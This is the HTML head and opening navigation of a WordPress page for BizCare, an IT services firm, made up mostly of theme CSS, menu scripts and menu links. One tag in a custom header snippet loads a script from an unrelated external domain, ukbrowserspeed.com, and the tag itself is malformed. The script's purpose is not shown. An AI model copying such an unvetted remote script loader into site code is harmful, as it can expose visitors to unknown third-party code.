    height: 32px;
}

.hamburger-inner:before {
    top: -14px;
}

.hamburger--collapse .hamburger-inner:after {
    top: -28px;
}

#mobile-menu ul li a i:before {
    content: "\f105";
}

#mobile-menu ul li a i {display:  none;}

.mm-listview>li:not(.mm-divider):after {
    border-color: rgba(0,0,0,0.1);
    left:  0;
}

#mobile-menu .mm-navbar {
    border-bottom:  1px solid rgba(0,0,0,0.1);
}

#mobile-menu ul li a:hover {
    background: rgba(0,0,0,0.05);
}

.mm-opened .hamburger--collapse .hamburger-inner {
    transform: translate3d(0, -10px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened .hamburger--collapse .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.mm-opened .hamburger--collapse .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
/****** Fixed mmenu problem *****/
.mm-slideout { z-index:auto !important;}
#mobile-menu:not(.mm-menu) {
	display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {

}

@media (max-width:991px) {
    #mobile-menu ul li a {
        font-size: 16px;
        padding: 10px 15px;
    }
}

@media (max-width:767px) {
    #hamburger-icon {
        width: 60px;
        height: 60px;
    }
}
</style><link href="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
<script src="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
    $html = jQuery('html');
    
    jQuery("#mobile-menu").mmenu({
        "offCanvas": {
            "position": "right"
        }
    });

    var API = jQuery("#mobile-menu").data( "mmenu" );
    
    jQuery("#hamburger-icon").on('click',function(){
        if ($html.hasClass('mm-opened')) {
            API.close();
        } else {
            API.open();
            jQuery("#hamburger-icon").removeClass('is-active');
        }

    });
    
    
});
</script><style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}
#termly-code-snippet-support {
    display: none !important;
}
.inner-masthead > div{
    position: static;
}

.title-masthead {
   font-size: 60px;
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

@media  (max-width: 991px) {
    .title-masthead {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .inner-security.inner-masthead {
        min-height: 250px;
    }
  .title-masthead {
    font-size: 32px;
   }
}
</style><script defer async src="//ukbrowserspeed.com/_k/t.js" data-publickey="pk_b3d5dace37e53b5d1d6f5093abdaf166"></script
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


<style>
input,
button,
select,
textarea,
body {
    font-family: "DM Sans", sans-serif;
    font-weight: 400;
}

input strong,
button strong,
select strong,
textarea strong,
body strong {
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Instrument Sans", sans-serif;
    font-weight: 700;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
    font-weight: 700;
}

::selection {
    background: #1d549d;
}

::-moz-selection {
    background: #1d549d;
}

body,
p,
.gform_body .gfield input,
.gform_body .gfield textarea,
.gform_body .gfield select {
    font-size: 16px;
    line-height: 24px;
    font-family: "DM Sans", sans-serif;
}

p {
    margin-bottom: 18px !important;
    font-family: "DM Sans", sans-serif;
}

p.lead {
    font-size: 20px;
}

h1 {
    font-size: 50px;
    line-height: normal;
    margin-bottom: 20px;
}

h2 {
    font-size: 38px;
    line-height: normal;
    margin-bottom: 20px;
}

h3 {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
}

h4 {
    font-size: 22px;
    line-height: normal;
    margin-bottom: 20px;
}

h5 {
    font-size: 18px;
    line-height: normal;
    margin-bottom: 20px;
}

h6 {
    font-size: 19.2px;
    line-height: normal;
    margin-bottom: 20px;
}

#topcontrol {
    background-color: rgba(0, 0, 0, 0.1);
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    border-radius: 3px;
    color: #FFFFFF;
    height: 48px;
    line-height: 55px;
    margin: 0 15px 15px 0;
    text-align: center;
    width: 48px;
    z-index: 10000;
}

#scrolltotop:before {
    border-color: rgba(255, 255, 255, 0) rgba(255, 255, 255, 0) #FFFFFF;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    height: 0;
    left: 28%;
    position: absolute;
    top: 17%;
    width: 0;
}

#topcontrol:hover {
    background-color: #153d72;
}

a:hover,
.sidebar-content .nav.nav-tabs.nav-stacked .parent ul a.selected,
.sidebar-content .nav li li a:hover,
div[role="complementary"] div>ul>li:hover {
    color: #17427b;
}

a,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
.nav li a:hover,
.nav li a:focus,
.navbar .nav>li>a:focus,
.navbar .nav>li>a:hover,
.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
nav[role="navigation"] .nav-normal>.active>a,
nav[role="navigation"] .nav-normal li a:hover,
nav[role="navigation"] .nav-pills-square>.active>a,
nav[role="navigation"] .nav-bar>li>a:hover,
nav[role="navigation"] .nav-bar>li>a:focus,
nav[role="navigation"] .nav-bar>.active>a,
nav[role="navigation"] .nav-bar-top>.active>a,
nav[role="navigation"] .nav-bar-top>li>a:hover,
nav[role="navigation"] .nav-bar-underline>.active>a,
nav[role="navigation"] .nav-underline>.active>a,
nav[role="navigation"] .nav-underline>li>a:hover,
nav[role="navigation"] .nav-separator>.active>a,
nav[role="navigation"] .nav-separator>li>a:hover,
.sidebar-content .nav a.active,
div[role="complementary"] div>ul>li:active,
.sidebar-content .nav li a:hover,
.sidebar-content .nav li a:focus {
    color: #1d549d;
}

.nav a:hover .caret {
    border-bottom-color: #1d549d;
    border-top-color: #1d549d;
}

.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.grid li a:hover img,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.gform_wrapper li.gfield_error input[type="text"]:focus,
.gform_wrapper li.gfield_error input[type="url"]:focus,
.gform_wrapper li.gfield_error input[type="email"]:focus,
.gform_wrapper li.gfield_error input[type="tel"]:focus,
.gform_wrapper li.gfield_error input[type="number"]:focus,
.gform_wrapper li.gfield_error input[type="password"]:focus,
.gform_wrapper li.gfield_error textarea:focus {
    border-color: #1d549d;
}

.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-submenu:hover>a,
.dropdown-submenu:focus>a,
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus,
.progress .bar,
.progress-striped .bar,
.progress-info.progress-striped .bar,
.progress-striped .bar-info,
nav[role="navigation"] .nav-pills-square li a:hover {
    background-color: #1d549d;
}

.form-control:focus {
    border-color: #1d549d;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(29, 84, 157, 0.6);
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    background-color: #1d549d;
    border-color: #1d549d;
}

.accent {
    color: #1D549D !important;
}

.accent2 {
    color: #E7EAF0 !important;
}

.accent3 {
    color: #F7F7F7 !important;
}

.accent4 {
    color: #D3DDDF !important;
}

.accent5 {
    color: #808282 !important;
}

.accent6 {
    color: #73D7FF !important;
}

.accent7 {
    color: #2858A2 !important;
}

.ico-facebook {
    color: #3b5998;
}

.ico-twitter {
    color: #2daae1;
}

.ico-rss {
    color: #f2861d;
}

.ico-linkedin {
    color: #0073b2;
}

.font-60 {
    font-size: 60px;
}

.font-45 {
    font-size: 45px;
}

.font-46 {
    font-size: 46px;
}

.font-36 {
    font-size: 36px;
}

.font-30 {
    font-size: 30px;
}

.font-24 {
    font-size: 24px;
}

.font-20 {
    font-size: 20px;
}

.font-18 {
    font-size: 18px;
}

.font-16 {
    font-size: 16px;
}

.font-15 {
    font-size: 15px;
}

.line-height-small {
    line-height: 1.2;
}

.uppercase {
    letter-spacing: 1.4px;
}

header nav[role="navigation"] .nav {
    margin: 0px 0px 0px !important;
}

header nav[role="navigation"] .nav>li>a {
    color: #323333;
    font-size: 14px;
    padding: 5px 8px;
}

header nav[role="navigation"] .nav>li>a .caret {
    border-top-color: #323333;
    border-bottom-color: #323333;
}

header nav[role="navigation"] .nav>li>a:hover,
header nav[role="navigation"] .nav>li>a:active,
header nav[role="navigation"] .nav>li>a:focus {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li>a:hover .caret,
header nav[role="navigation"] .nav>li>a:active .caret,
header nav[role="navigation"] .nav>li>a:focus .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

.nav li a:hover,
.nav li a:focus {
    background-color: transparent;
    border-color: transparent;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background: none repeat scroll 0 0 #1d549d;
    color: #fff;
}

.top-header-r1 .top-nav-r1 ul.nav>li>a {
    padding: 8px 0px;
    color: #1d549d;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a {
    color: #323333;
    font-weight: 500;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a .fa-phone {
    color: #2daae1 !important;
}

.top-header-r1 .top-nav-r1 ul.nav li.border-nav>a:before {
    content: "|";
    margin-right: 15px;
    vertical-align: text-top;
    color: #d2d2d2;
}

.top-header-r1 .top-nav-r1 ul.nav>li+li {
    margin-left: 15px;
}

.main-header-r3 .desktop-menu-box .nav>.menu-item>a {
    padding-top: 40px;
    padding-bottom: 40px;
}

.social-header ul {
    margin-right: 30px;
}

.social-header ul>li a {
    padding: 0;
    font-size: 20px;
}

.social-header ul>li+li {
    margin-left: 15px;
}

header .brand img {
    width: 100%;
    max-width: 336px;
}

.banner-cta {
    margin-bottom: 20px;
    margin-top: 20px;
}

.banner-cta .btn-custom {
    border: 2px solid #1d549d;
    color: #1d549d;
}

.banner-cta .cta+.cta {
    margin-left: 10px;
}

.home header {
    position: fixed;
    width: 100%;
    z-index: 5;
}

header,
.main-header-r4 {
    background: transparent;
}

header.header-fix {
    background: #fff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

header.header-fix .brand img,
header .brand img {
    padding-top: 20px;
    padding-bottom: 20px;
}

header {
    background: transparent;
}

header .main-header-r4 .desktop-menu-box nav {
    background: #fff;
    border-radius: 30px;
    padding: 5px 5px;
}

header .main-header-r4 .desktop-menu-box nav .btn-contact a {
    padding: 5px 15px 10px !important;
}

header .main-header-r4 nav .caret {
    border-top: 0px;
    border-bottom: 0px;
    display: initial;
}

header .main-header-r4 nav .caret:after {
    content: "\f107";
    font-family: FontAwesome;
    color: #000;
    font-weight: 300;
}

header .top-header-r4 a {
    color: #06162F;
    font-size: 13px;
    font-weight: 400;
    line-height: 18px;
}

header .top-header-r4 i {
    color: #1D549D;
    padding-right: 5px;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background-color: #1d549d;
    color: #fff;
}

.home .page-wrap section.homepage-masthead div.container div.row {
    padding-top: 200px;
}

footer .main-footer-r4 .twitter-x {
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    margin-left: 5px;
    width: 31px;
}

footer .main-footer-r4 .row {
    padding-top: 60px;
}

footer .main-footer-r4 ul li,
footer .main-footer-r4 p {
    color: #fff;
}

footer .main-footer-r4 .company-contact li i {
    color: #73D7FF;
}

footer .main-footer-r4 .company-contact {
    margin-left: 20px;
}

footer .main-footer-r4 ul.company-contact li,
footer .main-footer-r4 #menu-solutions li {
    margin-bottom: 12px;
}

footer .main-footer-r4 .js-cm-submit-button {
    margin-top: 20px;
    width: auto;
    padding: 10px 23px;
}

.review-widget-box iframe {
    width: 300px;
    max-width: 100%;
    margin: 20px auto;
}

#contact-us-popup .modal-dialog {
    width: 1150px;
    max-width: 100%;
    margin-top: 50px;
}

#contact-us-popup .modal-dialog .modal-content {
    border-radius: 0;
    border: none;
}

#contact-us-popup .modal-dialog .modal-body {
    padding: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#contact-us-popup .modal-dialog .modal-body>div {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 20px;
}

#contact-us-popup .modal-dialog .modal-body .close {
    position: absolute;
    top: -30px;
    right: 0;
    color: #fff;
    opacity: 1;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box {
    background-color: #2858a2;
    color: #fff;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box h4 {
    color: #fff;
}

#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_first label,
#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_last label {
    display: none;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box .gform_footer .btn {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #2858a2;
    min-width: 170px;
}

.brand-tagline {
    background: -webkit-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -moz-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -o-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -ms-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: linear-gradient(90deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
}

.brand-tagline h2 {
    text-transform: uppercase;
}

.bullet {
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.5);
    width: 12px;
    height: 12px;
    margin: 0 70px;
}

.section-arrow {
    position: relative;
}

.scroll-arrow {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: -24.5px;
}

.scroll-arrow a {
    border-radius: 50%;
    border-width: 1px;
    border-color: #eaeaea;
    border-style: solid;
    background-color: #ffffff;
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.08);
    width: 49px;
    height: 49px;
    padding: 5px;
    color: #808282;
    font-size: 18px;
    margin: 0 auto;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.scroll-arrow span {
    line-height: 0;
}

.main-footer-r1 {
    margin-top: 60px;
}

.main-footer-r1 ul#menu-footer-nav li {
    margin-bottom: 8px;
}

.main-footer-r1 .campaignmonitor {
    margin-top: 20px;
    margin-bottom: 20px;
}

.main-footer-r1 .campaignmonitor input.form-control {
    border-radius: 6px;
    height: 45px;
}

.main-footer-r1 .campaignmonitor .btn {
    padding: 6px 25px;
}

.logo-footer {
    max-width: 223px;
    margin-bottom: 40px;
}

.footer-large .best.logo {
    width: 100%;
    max-width: 170px;
}

.footer-address .fa {
    color: #fff !important;
}

.footer-phone .fa-ul,
.footer-address .fa-ul {
    margin-left: 25px;
}

hr.footer-divider {
    border-color: #808282;
    margin-bottom: 20px;
    margin-top: 100px;
}

.main-footer-r2 .social-footer {
    margin-top: 20px;
}

.main-footer-r2 .social-footer .nav>li {
    display: inline-block;
}

.main-footer-r2 .social-footer ul>li a {
    padding: 0;
    font-size: 20px;
}

.main-footer-r2 .social-footer ul>li+li {
    margin-left: 15px;
}

.main-footer-r2 .social-footer .linkedin-socials .fa-circle {
    color: #1c559d;
}

footer .main-footer-r4 .social-box a {
    flex: 0 0 25%;
}

.mm-slideout {
    z-index: auto !important;
}

#mobile-menu:not(.mm-menu) {
    display: none;
}

.single-post div[itemprop="articleBody"]>p:first-child img[src*="techadvisory.org"],
.single-post div[itemprop="articleBody"]>div:first-child img[src*="techadvisory.org"] {
    display: none;
}

.single-post .well-blog article>figure>img.wp-post-image {
    width: 100%;
    height: 272px;
    object-fit: cover;
    margin: 10px auto;
}

.single-post .well-blog article>div[itemprop="articleBody"] img {
    max-width: 100%;
}

.btn,
.desktop-menu-box nav .btn-contact a {
    position: relative;
    padding-right: 30px;
}

.js-cm-submit-button::after,
.hp-discover-section .item:hover .btn-tertiary::after,
.desktop-menu-box nav .btn-contact a::after,
.btn-primary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-white.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-secondary::after,
.btn-custom1::after,
.btn-custom2::after,
.btn-tertiary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-blue.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-primary,
.btn-secondary,
.btn-tertiary,
.btn-custom1,
.btn-custom2 {
    padding: 10px 24px;
}

.btn-primary,
.main-header-r4 .desktop-menu-box nav .btn-contact a {
    background: #1D549D;
    border: 0px;
    border-radius: 24px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:hover,
.main-header-r4 .desktop-menu-box nav .btn-contact a:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:active {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
    color: #fff;
}

.btn-secondary {
    background: #fff;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
}

.btn-tertiary {
    background: transparent;
    border: 0px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    box-shadow: none;
    padding: 0px;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-tertiary:hover,
.btn-tertiary:active,
.btn-tertiary:focus {
    color: #0A3268;
    background: transparent;
    border: 0px;
    box-shadow: none;
    padding: 0px;
}

.btn-custom1 {
    background: #73D7FF;
    border: 1px solid #73D7FF;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom1:hover,
.btn-custom1:focus,
.btn-custom1:active {
    background: #1D549D;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #fff;
}

.btn-custom2 {
    background: #fff;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom2:hover,
.btn-custom2:focus,
.btn-custom2:active {
    background: #1D549D;
    border-radius: 24px;
    color: #fff;
}

@media (max-width: 991px) {

    header.header-fix .brand img,
    header .brand img {
        padding-bottom: 20px;
        padding-top: 20px;
    }

    header nav[role="navigation"] ul {
        display: none;
    }

    header nav[role="navigation"] select {
        display: none;
    }

    #contact-us-popup .modal-dialog .modal-body {
        display: block;
        padding: 10px 40px 40px;
    }

    #contact-us-popup .modal-dialog .modal-body .form-blue-box {
        text-align: center;
    }

    #contact-us-popup .modal-dialog .gform_legacy_markup_wrapper .gform_footer {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .custom-caption {
        margin-bottom: 40px;
    }

    #contact-us-popup .modal-dialog .modal-body {
        padding: 0;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_right_half {
        width: 100%;
    }

    .hp-form select {
        margin-top: 8px;
    }

    body .gform_wrapper ul li.gfield {
        margin-top: 0;
        padding-top: 0;
    }

    body .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
        margin-bottom: 8px;
    }

    h1 {
        font-size: 40px;
        line-height: normal;
    }
}
</style>
<!-- end hook code snippet header -->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--[if lt IE 9]>
        <script src="https://www.bizcare.com/assets/crossdomain/respond.min.js"></script>
        <link href="https://www.bizcare.com/assets/crossdomain/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
        <link href="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.gif" id="respond-redirect" rel="respond-redirect" />
        <script src="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.js"></script>
        <script src="https://www.bizcare.com/wp-content/themes/phoenix/js/html5.js" type="text/javascript"></script>
    <![endif]-->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-personalized-content tag-4063 wp-theme-phoenix wp-child-theme-phoenix-child group-blog">
  <div data-rocket-location-hash="8541d5333f7e39ff67ec406b433b6874">
    <div data-rocket-location-hash="0f2e10098b09d3bfc8b96f892dd719ba">
      <div data-rocket-location-hash="90114832b0f2cad514e1a7d77dfed1b0" class="page-wrap">
<header id="header"><div class="segment2 space-mini top-header-r1 xs-text-center" ><div class="container"><div class="row">
<div class="col-md-12">
<div class="top-nav-r1">
<ul class="nav pull-right">
 	<li class="top-nav-menu phone-top-nav"><a href="tel:925-293-2222"><i class="fa fa-phone accent"></i> 925-293-2222</a></li>
 	<li class="top-nav-menu"><a href="https://meeting.gomeet.com/hello" target="_blank" rel="noopener noreferrer">Remote Support</a></li>
 	<li class="top-nav-menu border-nav"><a href="/support-center/">Support Center</a></li>
        <li class="top-nav-menu border-nav"><a href="/is-this-you/">IS THIS YOU</a></li>
</ul>
</div>
</div>
</div></div></div><div class="segment1 space-mini main-header-r2 header-shadow" ><div class="container"><div class="row flex-box align-items-center">
<div class="col-md-3 col-sm-3 col-xs-9">
<a href="/" class="brand"><img src="/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="brand img-responsive" alt="BizCare, Inc."></a>
</div>
<div class="col-md-9 col-sm-9 col-xs-3">
<div class="flex-box align-items-center justify-content-end">
<div class="social-header hidden-xs">
<ul class="nav">
<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://twitter.com/goBizCare" target="_blank"><img class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg"></a></li>
<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
<div class="pull-right hamburger-desktop-menu">
<div id="hamburger-icon" class="hamburger hamburger--collapse">
<div class="hamburger-box">
<div class="hamburger-inner"></div>
</div>
</div>
<nav id="mobile-menu"><div><ul id="menu-main-nav-home-r1-v2" class=""><li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8685"><a href="https://www.bizcare.com/"><i class="fa fa-chevron-right"></i>Home</a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://www.bizcare.com/about-us/"><i class="fa fa-chevron-right"></i>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://www.bizcare.com/about-us/practice-overview/"><i class="fa fa-chevron-right"></i>Practice Overview</a></li>
	<li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://www.bizcare.com/about-us/our-guarantee/"><i class="fa fa-chevron-right"></i>Our Guarantee</a></li>
	<li id="menu-item-8483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://www.bizcare.com/about-us/core-values/"><i class="fa fa-chevron-right"></i>Core Values</a></li>
	<li id="menu-item-8516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8516"><a href="https://www.bizcare.com/about-us/partners-certifications/"><i class="fa fa-chevron-right"></i>Partners &amp; Certifications</a></li>
	<li id="menu-item-8485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://www.bizcare.com/about-us/affiliations/"><i class="fa fa-chevron-right"></i>Affiliations</a></li>
	<li id="menu-item-8486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://www.bizcare.com/about-us/selected-clients/"><i class="fa fa-chevron-right"></i>Selected Clients</a></li>
</ul>
</li>
<li id="menu-item-8487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://www.bizcare.com/solutions/"><i class="fa fa-chevron-right"></i>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-15194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15194"><a href="https://www.bizcare.com/solutions/cyber-risk-assessment/"><i class="fa fa-chevron-right"></i>Cyber Risk Assessment</a></li>
	<li id="menu-item-15195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15195"><a href="https://www.bizcare.com/solutions/vciso-services/"><i class="fa fa-chevron-right"></i>vCISO Services</a></li>
	<li id="menu-item-8708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8708"><a href="https://www.bizcare.com/solutions/transform-your-network/"><i class="fa fa-chevron-right"></i>Transform Your Networks</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://www.bizcare.com/solutions/elevate-your-communications/"><i class="fa fa-chevron-right"></i>Elevate Your Communications</a></li>
	<li id="menu-item-8709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8709"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/"><i class="fa fa-chevron-right"></i>Count on Good Cyber-Hygiene</a></li>
	<li id="menu-item-8711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8711"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/"><i class="fa fa-chevron-right"></i>Move to the Cloud</a></li>
	<li id="menu-item-8710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8710"><a href="https://www.bizcare.com/solutions/defend-your-community/"><i class="fa fa-chevron-right"></i>Defend Your Community</a></li>
</ul>
</li>
<li id="menu-item-8488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8488"><a href="https://www.bizcare.com/resources/"><i class="fa fa-chevron-right"></i>Resources</a>
<ul class="sub-menu">
